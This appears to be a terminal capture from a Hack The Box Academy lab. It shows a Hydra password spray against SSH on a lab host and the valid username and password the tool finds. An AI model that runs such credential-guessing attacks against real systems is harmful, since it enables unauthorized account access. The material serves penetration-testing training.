 ┌──(fr3d1s4nm4r㉿kali)-[~/HTB-EU/academy]
└─$ hydra -L users -p 'mySup3rP4s5w0rd!!' 10.10.10.215 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-28 12:48:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:7/p:1), ~1 try per task
[DATA] attacking ssh://10.10.10.215:22/
[22][ssh] host: 10.10.10.215   login: cry0l1t3   password: mySup3rP4s5w0rd!!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-28 12:49:00